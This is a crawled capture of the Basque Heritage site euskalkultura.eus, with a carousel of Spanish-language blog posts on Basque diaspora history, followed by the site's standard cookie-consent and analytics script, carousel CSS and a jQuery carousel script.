			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian/el-santuario-de-loiola">El santuario de Loiola (26/09/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki/de-la-rotxapea-a-iguazu-pasando-por-la-pampa-el-vasco-de-la-carretilla">De La Rotxapea a Iguazú pasando por la pampa, El Vasco de la Carretilla (03/08/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki">Desde Errikotxiki</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/alberto-arregui-de-chile-a-normandia-a-traves-de-paris-hacia-el-corazon-del-tercer-reich">Alberto Arregui: de Chile a Normandía, a través de París hacia el corazón del Tercer Reich (27/05/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/agustin-sauto-arana-bata-y-el-partido-entre-anv-y-pnv-pro-avion-euzkadi-en-el-bilbao-de-1937">Agustín Sauto Arana “Bata” y el partido entre ANV y PNV “Pro Avión Euzkadi” en el Bilbao de 1937 (19/04/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki/dolor-por-ucrania">Dolor por Ucrania (12/04/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki">Desde Errikotxiki</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/mujeres-vascas-en-el-cuerpo-de-enfermeras-cadetes-de-estados-unidos-1943-1948">Mujeres vascas en el Cuerpo de Enfermeras Cadetes de Estados Unidos, 1943-1948 (07/03/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki/la-alborada-de-castejon-paz-y-fueros-febrero-18-1894">La alborada de Castejón. Paz y Fueros. Febrero, 18, 1894 (17/02/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki">Desde Errikotxiki</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian" class="egilea">Jose Felix Azurmendi</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian/amerikanuek">Amerikanuek (01/02/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian">Nire iritzian</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/nire-iritzian"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_josefelixazurmendi1.jpg" alt="Jose Felix Azurmendi" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/joseph-etcheverry-y-helene-santana-un-legado-vasco-centenario-en-suelo-americano">Joseph Etcheverry y Helene Santana, un legado vasco centenario en suelo americano (13/01/2022)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki/urte-berri-on-reflexion">Urte Berri On! Reflexión (29/12/2021)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki">Desde Errikotxiki</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45" class="egilea">Sancho de Beurko Elkartea</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45/pete-t-cenarrusa-amor-por-lo-vasco">Pete T. Cenarrusa, amor por lo vasco (23/11/2021)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45">Ecos de 2 guerras, 1936-45</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/ecos-de-2-guerras-1936-45"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_bigerraarteanbloglogoa.jpg" alt="Sancho de Beurko Elkartea" /></a>
			    			  </div>
			  			  <div class="item">
			    <div class="bisore-testua">
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki" class="egilea">Arantzazu Ametzaga</a><br />
			      <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki/manuel-irujo-caracas-1969">Manuel Irujo: Caracas, 1969 (11/11/2021)</a>
			    </div>

			    <div><a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki">Desde Errikotxiki</a></div>

			    			    <a href="https://www.euskalkultura.eus/espanol/blogs/desde-errikotxiki"><img src="https://www.euskalkultura.eus/fitxategiak/irudiak/blogak/erabiltzaileak/mini_arantzazuametzaga.jpg" alt="Arantzazu Ametzaga" /></a>
			    			  </div>
			  
			</div>
		      </div>
		    </div>
		  </div>
		</div>
		<!--Blogak-->
		
		
<!-- Oina -->
<div class="row clearfix oina">
	<div class="col-md-4 column">
		<p class="copi">© 2014 - 2019 Basque Heritage Elkartea</p>
		
		<p><span>Bera Bera 73</span><br />
<span>20009 Donostia / San Sebasti&aacute;n</span><br />
<span>Tel: (+34) 943 316170</span><br />
<span>Email: info@euskalkultura.eus</span></p>
		
		<ul class="lista_oina">
			<li><a href="https://www.euskalkultura.eus/espanol/mapa-web">MAPA WEB</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/espanol/accesibilidad">ACCESIBILIDAD</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/espanol/aviso-legal">AVISO LEGAL</a></li>
			<li>|</li>
			<li><a href="https://www.euskalkultura.eus/espanol/contacto">CONTACTO</a></li>
		</ul>
	</div>
	<div class="col-md-8 column" style="padding-top:40px;text-align:right;">
		<a href="http://www.euskadi.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/jaurlaritza.jpg" alt="jaurlaritza" /></a>
		<a href="http://www.gipuzkoa.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/orain-gipuzkoa.jpg" alt="gipuzkoa" /></a>
		<a href="http://www.bizkaia.eus/" target="_blank"><img src="https://www.euskalkultura.eus/img/banner/bizkaia.jpg" alt="bizkaia" /></a>
	</div>
</div>
	</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.euskalkultura.eus/espanol/jquery/cookie.js?v=1.2
body_size: 595
content:
$(document).ready(function() {

    $.cookieCuttr ({
		cookieAnalytics: false,
		cookiePolicyLink: "https://www.euskalkultura.eus/espanol/que-son-las-cookies",
		cookieMessage: "Usamos cookies, pero no guardamos datos personales. <a href=\"{{cookiePolicyLink}}\">¿Qué son las cookies?</a>",
		cookieAcceptButtonText: "ACEPTAR COOKIES",
		cookieOverlayEnabled: true
	});
    
});

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

if (jQuery.cookie('cc_cookie_accept') == "cc_cookie_accept") {
ga('create', 'UA-4563781-1', 'auto');
ga('send', 'pageview');

ga('create', 'UA-54354808-1', 'auto', {'name':'euskalkultura2014'});
ga('euskalkultura2014.send', 'pageview');
}




--- FILE ---
content_type: text/css
request_url: https://www.euskalkultura.eus/css/karrusel.css?v=1.2
body_size: 421
content:
/* Argazki galeria karrusela */
.karrusel {
	height: 460px;
	margin: auto;
}

.karrusel .item {
	height: 460px;
}

.karrusel .item img {
    display: block;
    height: auto;
    max-height: 430px;
    max-width: 100%;
    margin: auto;
    border: 1px solid #cdcdcd;
}

.prev-owl {
	position: absolute;
	z-index: 999 !important;
	left: 2%;
	top: 200px;
}

.next-owl {
	position: absolute;
	z-index: 999 !important;
	right: 2%;
	top: 200px;
}

.karrusel .item .bisore-testua {
	z-index: 1000;
	position: absolute;
	padding:10px;
	width: 100%;
	top: 80%;
	height: 15%;
	background: rgb(0, 0, 0); /* fallback color */
	background: rgba(0, 0, 0, 0.6);
	color:#fff;
}

.karrusel .item .bisore-indizea {
	z-index: 1000;
	position: absolute;
	top: 0;
	right: 0;
	background: #fff;
	color: #000;
	padding: 4px;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size:120%;
	font-weight: bold;
	/*border-radius: 4px;*/
}

.karrusel .item .bisore-testua a {
	color:#fff;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size:150%;
}

/* Blogak karrusela */
.karrusel-blogak {
	height: 260px;
	margin: auto;
}

.karrusel-blogak .item {
	height: 260px;
}

.karrusel-blogak .item img {
    display: block;
    height: auto;
    max-height: 260px;
    max-width: 100%;
    margin: auto;
    border: 1px solid #cdcdcd;
}

.prev-owl-blogak {
	position: absolute;
	z-index: 999 !important;
	left: 2%;
	top: 90px;
}

.next-owl-blogak {
	position: absolute;
	z-index: 999 !important;
	right: 2%;
	top: 90px;
}

.karrusel-blogak .item .bisore-testua {
	z-index: 1000;
	position: absolute;
	padding: 4px;
	width: 99.7%;
	top: 60%;
	height: 40%;
	background: rgb(0, 0, 0); /* fallback color */
	background: rgba(0, 0, 0, 0.5);
	color:#fff;
}

.karrusel-blogak .item .bisore-testua a.egilea {
	font-size: 17px;
	font-weight: bold;
}

.karrusel-blogak .item .bisore-testua a {
	color:#fff;
	font-family: 'Open Sans Condensed', sans-serif;
	font-size: 15px;
}

@media only screen and (max-width: 767px) {}


--- FILE ---
content_type: application/javascript
request_url: https://www.euskalkultura.eus/js/jquery.hasiera.js?v=1.2
body_size: 447
content:
$(document).ready(function() {
 
  owl = $("#owl-karrusel");
  
  owl.owlCarousel({
 
      //autoPlay: 4000,
      stopOnHover: true,
      navigation : false,
      pagination : false,
      slideSpeed : 400,
      paginationSpeed : 400,
      singleItem: true,
      rewindNav: false,
      afterAction: akzioan
 
      // "singleItem:true" is a shortcut for:
      // items : 1, 
      // itemsDesktop : false,
      // itemsDesktopSmall : false,
      // itemsTablet: false,
      // itemsMobile : false
 
  });
  
// set Custom event for NEXT custom control
$(".next-owl").click(function (event) {
	event.preventDefault();
	
	owl.trigger('owl.next');
});

// set Custom event for PREV custom control
$(".prev-owl").click(function (event) {
	event.preventDefault();
	
	owl.trigger('owl.prev');
});

  owl_blogak = $("#owl-blogak");
  
  owl_blogak.owlCarousel({
 
      //autoPlay: 4000,
      stopOnHover: true,
      navigation : false,
      pagination : false,
      slideSpeed : 400,
      paginationSpeed : 400,
      rewindNav: false,
      items : 6,
      itemsDesktop : [1199,4],
      itemsDesktopSmall : [979,4],
      afterAction: akzioan_blogak
      
  });
  
// set Custom event for NEXT custom control
$(".next-owl-blogak").click(function (event) {
	event.preventDefault();
	
	owl_blogak.trigger('owl.next');
});

// set Custom event for PREV custom control
$(".prev-owl-blogak").click(function (event) {
	event.preventDefault();
	
	owl_blogak.trigger('owl.prev');
});
 
});

function akzioan () {
  var unekoa = this.owl.currentItem + 1;
  
  $(".prev-owl").show ();
  $(".next-owl").show ();
  
  if (unekoa == 1) {
    $(".prev-owl").hide ();
  }
  else if (unekoa == this.owl.owlItems.length){
    $(".next-owl").hide ();
  }
}

function akzioan_blogak () {
  $(".prev-owl-blogak").show ();
  $(".next-owl-blogak").show ();
  
  if (this.owl.currentItem == 0) {
    $(".prev-owl-blogak").hide ();
  }
  else if (this.owl.visibleItems[this.owl.visibleItems.length-1] == (this.owl.owlItems.length-1)){
    $(".next-owl-blogak").hide ();
  }
}